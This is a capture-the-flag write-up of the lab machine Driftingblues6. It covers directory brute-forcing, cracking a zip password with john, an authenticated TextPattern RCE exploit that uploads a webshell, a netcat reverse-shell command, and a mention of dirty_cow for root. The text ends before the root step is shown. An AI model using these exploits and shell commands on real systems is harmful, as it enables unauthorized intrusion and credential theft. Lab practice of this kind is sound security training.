HMV Driftingblues6 Summary
This is a Linux machine with only Web service enabled, and I find a Interacting zip file which
includes the creds for textpattern CMS according to the robots.txt. By leveraging the RCE
vulnerability of that CMS I gain the initial foothold. Then the dirty_cow kernel vulnerability leads
to root.
Scope
- Name: Driftingblues6
- Difficulty: (3/10)
- OS: Linux
- IP: driftingblues6.hmv (192.168.56.135)
Enumeration
The scanning result of nmap only reveal that 80 port opened. Then I try some common path:
❯ curl 'http://dritingblues6.hmv/robots.txt' User-agent: * Disallow: /textpattern/textpattern dont forget to add .zip extension to your dir-brute ;)
- There's a
/textpattern/textpatternendpoint. - Some zip extension file that maybe useful out there.
❯ gobuster dir -u http://dritingblues6.hmv/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-lowercase-2.3-medium.txt -x zip,txt,html,php -t 20 =============================================================== Gobuster v3.8.2 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://dritingblues6.hmv/ [+] Method: GET [+] Threads: 20 [+] Wordlist: /usr/share/wordlists/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-lowercase-2.3-medium.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.8.2 [+] Extensions: txt,html,php,zip [+] Timeout: 10s =============================================================== Starting gobuster in directory enumeration mode =============================================================== index.html (Status: 200) [Size: 750] index (Status: 200) [Size: 750] db (Status: 200) [Size: 53656] robots (Status: 200) [Size: 110] robots.txt (Status: 200) [Size: 110] spammer.zip (Status: 200) [Size: 179] spammer (Status: 200) [Size: 179] server-status (Status: 403) [Size: 298]
Nice, the zip file stands out.
❯ file spammer.zip spammer.zip: Zip archive data, made by v6.3, extract using at least v2.0, last modified Mar 15 2021 21:46:22, uncompressed size 15, method=store ❯ unzip spammer.zip Archive: spammer.zip [spammer.zip] creds.txt password: password incorrect--reenter: % ❯ zip2john spammer.zip > hash ❯ john --wordlist=/usr/share/wordlists/rockyou.txt hash Using default input encoding: UTF-8 Loaded 1 password hash (PKZIP [32/64]) Will run 16 OpenMP threads Note: Passwords longer than 21 [worst case UTF-8] to 63 [ASCII] rejected Press 'q' or Ctrl-C to abort, 'h' for help, almost any other key for status myspace4 (spammer.zip/creds.txt) 1g 0:00:00:00 DONE (2026-04-16 13:12) 100.0g/s 3276Kp/s 3276Kc/s 3276KC/s 123456..dyesebel Use the "--show" option to display all of the cracked passwords reliably Session completed
Then I login into that CMS with that creds and discover its key information:

Then the exploitdb hints me that version is vulnerable for RCE immediately.
❯ uv run 48943.py http://dritingblues6.hmv/textpattern/textpattern/index.php mayer lionheart Software: TextPattern <= 4.8.3 CVE: CVE-2020-XXXXX - Authenticated RCE via Unrestricted File Upload Author: Michele '0blio_' Cisternino [*] Authenticating to the target as 'mayer' [✓] Logged in as 'mayer' (Cookie: txp_login=mayer%2Cccc21a4c6c7991b7d1b53895d842bca4; txp_login_public=0342078459mayer) [*] Grabbing _txp_token (required to proceed with exploitation).. [*] Upload token grabbed successfully (982b1b3304b4d91c276654c6ef0239dd) [!] Sending payload.. [✓] Webshell uploaded successfully as eBHqnymwxb.php [*] Interacting with the HTTP webshell.. webshell >
In my environments, the _txp_token is included with third script tag, so I fix it locally.

I use following payload to get foothold.
nc 192.168.56.1 1234 -e /bin/bash # steadable shell python -c 'import pty;pty.spawn("/bin/bash")'
Privilege Escalation
www-data@driftingblues:/var/www/textpattern/files$ ls eBHqnymwxb.php
www-data@driftingblues:/var/www/textpattern$ grep 'sh$' /etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh www-data@driftingblues:/var/www/textpattern$ ls -al /home/ total 8 drwxr-xr-x 2 root root 4096 Mar 17 2021 . drwxr-xr-x 23 root root 4096 Mar 17 2021 ..

Then I remember this kernel version is vulnerable from above info. the exploitdb help me confirming that.